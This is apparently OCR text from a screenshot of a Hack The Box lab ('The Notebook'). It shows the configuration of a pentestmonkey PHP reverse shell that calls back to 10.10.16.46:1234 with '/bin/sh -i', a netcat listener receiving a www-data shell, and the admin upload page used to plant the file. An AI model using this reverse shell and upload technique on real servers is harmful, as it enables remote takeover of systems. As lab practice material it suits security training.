 The Notebook - Your Not... JSON Web Tokens - jwt.... galahad@orfelia: ~ 07:20 PM 88%
galahad@orfelia: ~
File Actions Edit View Help
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.46';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
PEASS
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
"rshell.php" 192L, 5493B 49,18 21%
┌──(galahad㉿orfelia)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.46] from (UNKNOWN) [10.10.10.230] 60374
Linux thenotebook 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 17:33:04 up  1:01,  2 users,  load average: 0.08, 0.08, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
KA
BY OFFENSI
The Notebook - Your Note Keeper - Mozilla Firefox
Hack The Box :: Hack The GitHub - warlock/rxapi: H The Notebook - Your Not
10.10.10.230/admin/upload
4
utilities tools cheatsheets learing material defaultKali
The Notebook Home Admin Panel Notes Log Out
Your Files
49ebba3719eb1494fb995933eb856ecc.php View
Select file
Browse... No file selected.
Save